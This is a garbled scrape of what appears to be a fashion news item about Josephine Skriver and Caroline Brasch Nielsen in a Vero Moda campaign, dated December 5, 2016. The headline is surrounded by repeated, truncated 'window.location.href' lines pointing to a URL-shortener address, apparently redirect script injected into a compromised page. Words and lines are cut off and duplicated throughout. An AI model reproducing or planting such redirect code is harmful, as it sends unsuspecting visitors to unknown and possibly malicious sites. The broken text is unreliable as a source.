
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
osephine Skriver & Caroline Brasch
ielsen Bundle Up for Vero Moda’s Latest
ds
December 5, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...